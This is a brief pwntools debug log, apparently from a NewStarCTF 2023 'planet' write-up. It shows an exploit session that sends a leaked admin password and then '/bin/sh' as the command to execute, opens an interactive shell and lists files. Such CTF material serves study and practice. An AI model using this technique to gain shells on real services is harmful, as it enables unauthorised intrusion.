 walt@linux: ~/share/pwn/newstarctf2023/planet
    b'What is your next move? (Help)\n'
    b'>'
[DEBUG] Sent 0x6 bytes:
    b'Admin\n'
[DEBUG] Received 0x1b bytes:
    b'Insert the secret passwd\n'
    b'> '
the passwd is: olskvaklmriwdylfksbutihxrapruu
[DEBUG] Sent 0x1f bytes:
    b'olskvaklmriwdylfksbutihxrapruu\n'
[DEBUG] Received 0x16 bytes:
    b'The command to exec\n'
    b'> '
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x3f bytes:
    b'1.py  pwn  pwn.i64  pwn.id0  pwn.id1  pwn.id2  pwn.nam\tpwn.til\n'
1.py  pwn  pwn.i64  pwn.id0  pwn.id1  pwn.id2  pwn.nam    pwn.til
$